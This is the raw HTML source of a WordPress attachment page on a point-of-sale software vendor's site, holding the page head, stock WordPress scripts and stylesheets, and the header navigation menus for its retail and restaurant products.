

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bpartner.in/home-3/bg-img7/
body_size: 7836
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>bg-img7</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.bpartner.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.bpartner.in/comments/feed/" />
					<link rel="shortcut icon" href="https://www.bpartner.in/wp-content/uploads/2018/11/favicon.png" type="image/x-icon" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title=" &raquo; bg-img7 Comments Feed" href="https://www.bpartner.in/home-3/bg-img7/feed/" />

		<meta property="og:title" content="bg-img7"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.bpartner.in/home-3/bg-img7/"/>
		<meta property="og:site_name" content=""/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.bpartner.in/wp-content/uploads/2018/11/logo.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bpartner.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/style.min.css?ver=6.2.2' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/ie.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.bpartner.in/wp-content/uploads/fusion-styles/b94ddf9a91fee69a7be76e97d82c2bc8.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-1c.min.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-2c.min.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/min-2c-max-3c.min.css?ver=6.2.2' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/min-3c-max-4c.min.css?ver=6.2.2' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/min-4c-max-5c.min.css?ver=6.2.2' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/min-5c-max-6c.min.css?ver=6.2.2' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/min-shbp.min.css?ver=6.2.2' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-max-shbp-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-shbp.min.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-sh-shbp.min.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/min-768-max-1024-p.min.css?ver=6.2.2' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/min-768-max-1024-l.min.css?ver=6.2.2' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-sh-cbp.min.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-sh-sbp.min.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-sh-640.min.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-shbp-18.min.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-shbp-32.min.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/min-sh-cbp.min.css?ver=6.2.2' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-640.min.css?ver=6.2.2' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-main.min.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-cbp.min.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css'  href='https://www.bpartner.in/wp-content/themes/Avada6/assets/css/media/max-sh-cbp-eslider.min.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<script type='text/javascript' src='https://www.bpartner.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.bpartner.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.bpartner.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bpartner.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bpartner.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://www.bpartner.in/?p=11892' />
<link rel="alternate" type="application/json+oembed" href="https://www.bpartner.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bpartner.in%2Fhome-3%2Fbg-img7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bpartner.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bpartner.in%2Fhome-3%2Fbg-img7%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.bpartner.in/wp-content/uploads/2018/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.bpartner.in/wp-content/uploads/2018/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bpartner.in/wp-content/uploads/2018/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.bpartner.in/wp-content/uploads/2018/11/favicon.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="attachment attachment-template-default attachmentid-11892 attachment-jpeg fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-bg-parallax avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-large avada-image-rollover-yes avada-image-rollover-direction-left avada-image-rollover-circle-yes avada-header-shadow-no avada-menu-icon-position-top avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-footer-widget-bg-image avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14545"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14545"  data-item-id="14545"><a  href="https://www.bpartner.in/edition-comparison/" class="fusion-bar-highlight"><span class="menu-text">Edition Comparison</span></a></li><li  id="menu-item-14539"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14539"  data-item-id="14539"><a  href="https://www.bpartner.in/retailers-testimonials/" class="fusion-bar-highlight"><span class="menu-text">Customer Stories</span></a></li><li  id="menu-item-14540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14540"  data-item-id="14540"><a  href="https://www.bpartner.in/video-tutorial/" class="fusion-bar-highlight"><span class="menu-text">Videos</span></a></li><li  id="menu-item-14537"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14537"  data-item-id="14537"><a  href="https://www.bpartner.in/about-us/" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a></li><li  id="menu-item-14538"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14538"  data-item-id="14538"><a  href="https://www.bpartner.in/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="6px" data-margin-bottom="6px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.bpartner.in/" >

						<!-- standard logo -->
			<img src="https://www.bpartner.in/wp-content/uploads/2018/11/logo.png" srcset="https://www.bpartner.in/wp-content/uploads/2018/11/logo.png 1x, https://www.bpartner.in/wp-content/uploads/2018/11/logo.png 2x" width="292" height="68" style="max-height:68px;height:auto;" alt=" Logo" data-retina_logo_url="https://www.bpartner.in/wp-content/uploads/2018/11/logo.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.bpartner.in/wp-content/uploads/2018/11/logo.png" srcset="https://www.bpartner.in/wp-content/uploads/2018/11/logo.png 1x, https://www.bpartner.in/wp-content/uploads/2018/11/logo.png 2x" width="292" height="68" style="max-height:68px;height:auto;" alt=" Logo" data-retina_logo_url="https://www.bpartner.in/wp-content/uploads/2018/11/logo.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.bpartner.in/wp-content/uploads/2018/11/logo.png" srcset="https://www.bpartner.in/wp-content/uploads/2018/11/logo.png 1x, https://www.bpartner.in/wp-content/uploads/2018/11/logo.png 2x" width="292" height="68" style="max-height:68px;height:auto;" alt=" Logo" data-retina_logo_url="https://www.bpartner.in/wp-content/uploads/2018/11/logo.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.bpartner.in/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" class="fusion-close-search"></a></div><ul id="menu-classic-main" class="fusion-menu"><li  id="menu-item-11822"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11822 fusion-megamenu-menu"  data-item-id="11822"><a  class="fusion-bar-highlight"><span class="menu-text">Retail</span></a><div class="fusion-megamenu-wrapper fusion-columns-6 columns-per-row-6 columns-15 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:878px" data-width="878px"><ul class="fusion-megamenu fusion-megamenu-border"><li  id="menu-item-11845"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11845 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/supermarket-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/supermarket.png" alt="supermarket" title="supermarket"></span>Supermarket</a></div></li><li  id="menu-item-11846"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11846 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/departmental-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/departmental-2.png" alt="departmental" title="departmental"></span>Departmental</a></div></li><li  id="menu-item-11289"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11289 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/fruits-veg-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/f-v.png" alt="f-v" title="f-v"></span>Fruits &#038; veg</a></div></li><li  id="menu-item-11290"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/apparels-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/apparels.png" alt="apparels" title="apparels"></span>Apparels</a></div></li><li  id="menu-item-11291"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/sports-shop-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/sport-shop.png" alt="sport-shop" title="sport-shop"></span>Sports Shop</a></div></li><li  id="menu-item-4195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/liquor-shop-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/liquor.png" alt="liquor" title="liquor"></span>LiquorShop</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-6 fusion-megamenu-border"><li  id="menu-item-11626"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11626 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/electronics-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/electronic.png" alt="electronic" title="electronic"></span>Electronics</a></div></li><li  id="menu-item-11627"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11627 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/hardwares-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/hardware.png" alt="hardware" title="hardware"></span>Hardware</a></div></li><li  id="menu-item-11853"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11853 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/vessals-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/metals.png" alt="metals" title="metals"></span>Vessals</a></div></li><li  id="menu-item-11854"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11854 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/automobile-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/automobile.png" alt="automobile" title="automobile"></span>Automobile</a></div></li><li  id="menu-item-11855"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11855 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/footwear-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/footwear.png" alt="footwear" title="footwear"></span>Footwear</a></div></li><li  id="menu-item-11856"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11856 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/furniture-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/furniture.png" alt="furniture" title="furniture"></span>Furniture</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-3 fusion-megamenu-row-columns-3"><li  id="menu-item-11857"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11857 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/rice-shop-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/rice.png" alt="rice" title="rice"></span>Rice Store</a></div></li><li  id="menu-item-11858"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11858 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/oil-store-shop/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/oil.png" alt="oil" title="oil"></span>Oil Store</a></div></li><li  id="menu-item-11859"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11859 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/retail/mobile-store-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/mobile-store.png" alt="mobile-store" title="mobile-store"></span>Mobile Store</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-29"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29 fusion-megamenu-menu"  data-item-id="29"><a  class="fusion-bar-highlight"><span class="menu-text">Food &#038; Beverages</span></a><div class="fusion-megamenu-wrapper fusion-columns-6 columns-per-row-6 columns-6 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:878px" data-width="878px"><ul class="fusion-megamenu"><li  id="menu-item-11874"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11874 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/fb/bakery-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/bakery.png" alt="bakery" title="bakery"></span>Bakery</a></div></li><li  id="menu-item-11875"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/fb/restaurant-bar-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/restaurant.png" alt="restaurant" title="restaurant"></span>Restaurant &#038; Bar</a></div></li><li  id="menu-item-11876"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11876 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/fb/sweet-shop-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/sweets.png" alt="sweets" title="sweets"></span>Sweet Shop</a></div></li><li  id="menu-item-11877"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11877 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/fb/icecream-shop-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/ice-cream.png" alt="ice-cream" title="ice-cream"></span>Icecream Shop</a></div></li><li  id="menu-item-11878"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/fb/quickservice-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/quickservice.png" alt="quickservice" title="quickservice"></span>Quick Service</a></div></li><li  id="menu-item-11879"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 fusion-megamenu-submenu fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/fb/food-court-pos/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/foodcourt.png" alt="foodcourt" title="foodcourt"></span>Food Court</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-30"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30 fusion-megamenu-menu"  data-item-id="30"><a  class="fusion-bar-highlight"><span class="menu-text">Mobilitics</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:878px" data-width="878px"><ul class="fusion-megamenu"><li  id="menu-item-11886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/mobilitics/blive/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/b-reports.png" alt="b-reports" title="b-reports"></span>Blive</a></div></li><li  id="menu-item-11887"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11887 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a href="https://www.bpartner.in/mobilitics/dlite/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/delight.png" alt="dlite" title="dlite"></span>Dlite</a></div></li><li  id="menu-item-11888"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11888 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2018/11/app.png" alt="app" title="app"></span>Eze</div></li><li  id="menu-item-14769"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14769 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img src="https://www.bpartner.in/wp-content/uploads/2020/10/shopfing-icon.png" alt="" title="shopfing-icon"></span>Shopfing</div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-12692"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12692"  data-item-id="12692"><a  href="https://www.bpartner.in/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-12065"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065 fusion-menu-item-button"  data-item-id="12065"><a  href="https://www.bpartner.in/request-demo/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-large">Request Demo</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
